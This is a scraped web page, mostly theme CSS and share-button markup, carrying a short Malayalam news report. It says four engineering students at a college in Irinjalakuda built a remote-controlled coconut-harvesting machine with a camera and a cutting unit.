.td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F15%2Fchrist-students-with-a-remote-control-machine-for-coconuts-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%A4%E0%B5%87%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%AF%E0%B4%BF%E0%B4%9F%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%B1%E0%B4%BF%E0%B4%AE%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D+%E0%B4%95%E0%B4%A3%E0%B5%8D%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%87%E0%B4%BE%E0%B4%B3%E0%B5%8D%E2%80%8D+%E0%B4%AF%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B5%81%E0%B4%AE%E0%B4%BE%E0%B4%AF%E0%B4%BF+%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+%E0%B4%B5%E0%B4%BF%E0%B4%A6%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A5%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B5%8D%E2%80%8D&url=https%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F15%2Fchrist-students-with-a-remote-control-machine-for-coconuts-2%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2019/07/15/christ-students-with-a-remote-control-machine-for-coconuts-2/&amp;media=https://irinjalakuda.com/wp-content/uploads/2019/07/christ-4.jpg&description=%E0%B4%A4%E0%B5%87%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%AF%E0%B4%BF%E0%B4%9F%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%B1%E0%B4%BF%E0%B4%AE%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D+%E0%B4%95%E0%B4%A3%E0%B5%8D%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%87%E0%B4%BE%E0%B4%B3%E0%B5%8D%E2%80%8D+%E0%B4%AF%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B5%81%E0%B4%AE%E0%B4%BE%E0%B4%AF%E0%B4%BF+%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+%E0%B4%B5%E0%B4%BF%E0%B4%A6%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A5%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B5%8D%E2%80%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%A4%E0%B5%87%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%AF%E0%B4%BF%E0%B4%9F%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%B1%E0%B4%BF%E0%B4%AE%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D+%E0%B4%95%E0%B4%A3%E0%B5%8D%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%87%E0%B4%BE%E0%B4%B3%E0%B5%8D%E2%80%8D+%E0%B4%AF%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B5%81%E0%B4%AE%E0%B4%BE%E0%B4%AF%E0%B4%BF+%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+%E0%B4%B5%E0%B4%BF%E0%B4%A6%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A5%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B5%8D%E2%80%8D %0A%0A https://irinjalakuda.com/2019/07/15/christ-students-with-a-remote-control-machine-for-coconuts-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>ഇരിങ്ങാലക്കുട ; തെങ്ങില്‍ കയറി തേങ്ങയിടാന്‍ പുതിയ യന്ത്രം വികസിപ്പിച്ചെടുത്ത് ഇരിങ്ങാലക്കുട ക്രൈസ്റ്റ് എഞ്ചിനിയറിംങ് കോളേജ് മെക്കനിക്കല്‍ വിഭാഗത്തിലെ നാലു വിദ്യാര്‍ത്ഥികള്‍ .കേര ഹാര്‍വെസ്റ്റര്‍ എന്നു പേരിട്ട യന്ത്രം വൈദ്യുതിയില്‍ റിമോര്‍ട്ട് കണ്‍ട്രോളിലാണു പ്രവര്‍ത്തിക്കുക. ബാറ്ററിയിലും പ്രവര്‍ത്തിക്കും എട്ടുകിലോ തൂക്കമുള്ള യന്ത്രത്തിനു രണ്ടു ഭാഗമാണുള്ളത് തെങ്ങ് കയറാനുള്ള ഭാഗവും, നാളികേരം വെട്ടിയെടുക്കാനുള്ള മറ്റൊരു ഭാഗവും. ഇതിന്റെ മുഴുവന്‍ പ്രവര്‍ത്തനവും യന്ത്രവല്‍കൃതമാണ്. ഒരു റോബോട്ടിനെ പോലെ പ്രവര്‍ത്തിക്കുന്ന രീതിയിലുള്ളതാണീ യന്ത്രം. തെങ്ങിന്‍രെ തടിക്കനുസരിച്ച് യന്ത്രത്തിനു വീലുകള്‍ മുറുക്കുകയും അയക്കുകയും ചെയ്യാം. തെങ്ങിന്റെ മുകളിലെ അവസ്ഥ ക്യാമറയിലൂടെ താഴെ നില്‍ക്കുന്നവര്‍ക്ക് കാണാന്‍ സാധിക്കും. മെക്കാനിക്കല്‍ അവസാന വര്‍ഷ വിദ്യാര്‍ത്ഥികളായ അശ്വിന്‍, അനില്‍, എവിന്‍ പോള്‍, ജോസഫ് കാഞ്ഞിരപ്പറമ്പില്‍, കിരണ്‍ ജോയ് കോനേങ്ങാടന്‍ എന്നിവരാണ് ഈ യന്ത്രം നിര്‍മിച്ചത്. അസി.പ്രൊഫ. ടി.വി.ശ്രീജിത്തിന്റെ മാര്‍ഗനിര്‍ദ്ദേശങ്ങളും ഉണ്ടായിരുന്നു. കോളേജ് മേനേജ്മെന്റും പ്രിന്‍സിപ്പലും മെക്കാനിക്കല്‍ വിഭാഗം മേധാവിയും പ്രോത്സാഹനം നല്‍കി. യന്ത്രം തയ്യാറാക്കാന്‍ 14000 രൂപ ചെലവുവരുമെന്ന് വിദ്യാര്‍ത്ഥികള്‍ പറഞ്ഞു.</p>
</div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
